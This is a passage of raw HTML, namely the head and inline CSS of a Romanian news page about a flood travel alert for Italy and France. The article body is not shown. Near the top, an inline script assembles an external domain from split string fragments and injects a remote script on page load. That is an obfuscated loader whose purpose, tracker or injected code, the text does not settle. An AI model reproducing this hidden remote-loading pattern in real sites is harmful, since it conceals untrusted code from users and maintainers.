

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/cod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie/
body_size: 30569
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Cod roșu de inundații în Italia și Franța. Ministerul român de Externe a emis alertă de călătorie &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Zone &icirc;ntinse din Italia și Franța sunt acoperite de ape &ndash; avertizează Ministerul rom&acirc;n de Externe, &icirc;ntr-o alertă de călătorie emisă pentru cele două țări." />
<meta property="article:published_time" content="2019-11-25" />
<meta property="article:modified_time" content="2019-11-25" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/stiri-externe/","name":"\u0218tiri Externe"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"Cod ro\u0219u de inunda\u021bii \u00een Italia \u0219i Fran\u021ba. Ministerul rom\u00e2n de Externe a emis alert\u0103 de c\u0103l\u0103torie"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.03ms meta | 0.37ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Cod roșu de inundații în Italia și Franța. Ministerul român de Externe a emis alertă de călătorie" href="https://www.emaramures.ro/cod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand 